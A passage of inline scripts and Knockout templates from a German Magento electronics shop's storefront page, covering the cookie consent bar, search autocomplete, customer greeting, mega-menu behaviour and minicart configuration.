{ %> order: <%= css.allowBtnOrder %>; <% } %>\n        <% if(css.allowBtnColor) { %>\n            background-color: <%= css.allowBtnColor %>;\n            border-color: <%= css.allowBtnColor %>;\n        <% } %>\n        <% if(css.allowBtnTextColor) { %> color: <%= css.allowBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.allowBtnColorHover || css.allowBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-settings:hover {\n        <% if(css.allowBtnColorHover) { %>\n            background-color: <%= css.allowBtnColorHover %>;\n            border-color: <%= css.allowBtnColorHover %>;\n        <% } %>\n        <% if(css.allowBtnTextColorHover) { %> color: <%= css.allowBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnOrder || css.declineBtnColor || css.declineBtnTextColor){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline {\n        <% if(css.declineBtnOrder) { %> order: <%= css.declineBtnOrder %>; <% } %>\n        <% if(css.declineBtnColor) { %>\n            background-color: <%= css.declineBtnColor %>;\n            border-color: <%= css.declineBtnColor %>;\n        <% } %>\n        <% if(css.declineBtnTextColor) { %> color: <%= css.declineBtnTextColor %>; <% } %>\n    }\n    <% } %>\n    <% if(css.declineBtnColorHover || css.declineBtnTextColorHover){ %>\n    .amgdprcookie-bar-container .amgdprcookie-button.-decline:hover {\n        <% if(css.declineBtnColorHover) { %>\n            background-color: <%= css.declineBtnColorHover %>;\n            border-color: <%= css.declineBtnColorHover %>;\n        <% } %>\n        <% if(css.declineBtnTextColorHover) { %> color: <%= css.declineBtnTextColorHover %>; <% } %>\n    }\n    <% } %>\n<\/style>\n"});
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {"components":{"gdpr-cookie-modal":{"cookieText":"Wir verwenden Cookies, um unsere Dienste zu verbessern, pers\u00f6nliche Angebote zu machen und Ihre Erfahrung zu verbessern. Wenn Sie unten keine optionalen Cookies akzeptieren, kann dies Ihre Erfahrung beeintr\u00e4chtigen. Wenn Sie mehr wissen m\u00f6chten, lesen Sie bitte die <a href=\"https:\/\/www.toneart-shop.de\/datenschutz.html\" title=\"Datenschutzerkl\u00e4rung\" target=\"_blank\">Datenschutzerkl\u00e4rung<\/a> ","firstShowProcess":"0","acceptBtnText":null,"declineBtnText":null,"settingsBtnText":null,"isDeclineEnabled":1,"component":"Amasty_GdprFrontendUi\/js\/cookies","children":{"gdpr-cookie-settings-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-settings","settings":{"groupLinksColor":"#3BACDF","doneButtonColor":"#3BACDF"}},"gdpr-cookie-information-modal":{"component":"Amasty_GdprFrontendUi\/js\/modal\/cookie-information"}}}}}            }
        }</script>
<script nonce="dnZxZGdzNWdxZno1eW0xZ2lxOHQwN241aXg3eXF1eHU=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                         new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":true,"isShowCartButton":true,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"isShowAdditionalAttributes":false,"isKeepLastSearchRequest":false,"layout":"2columns","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.toneart-shop.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":null,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevanz","name.sort_name":"Product Name","price_0_1":"Price","created_at.sort_created_at":"Neuheiten","best_seller":"Best Seller","top_rated":"Top bewertet","most_viewed":"Beliebtheit"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});
                    });
                });
            }
        );</script>
<script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div></div>

        <div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="html: index.textMisspell"></span>
                        <span data-bind="html: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }" aria-label="Search Autocomplete Result">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a></script>
<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span></script>
<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl, alt: name}"/></div></a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->

            <!-- ko if: (additionalAttributes && $parents[2].config.isShowAdditionalAttributes) -->
            <div data-bind="foreach: { data: additionalAttributes, as: 'attribute' }">
                <!-- ko if: (attribute) -->
                <div class="additional">
                    <span class="attr-label" data-bind="text: attribute.label"></span>
                    <span class="attr-value" data-bind="text: attribute.value"></span></div>
                <!-- /ko --></div>
            <!-- /ko --></div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span></div></div></div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    
    
    
    

    
    

    
    
    
    

    
    
    
    
    

    
    
    
    



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768876259}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768786030\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
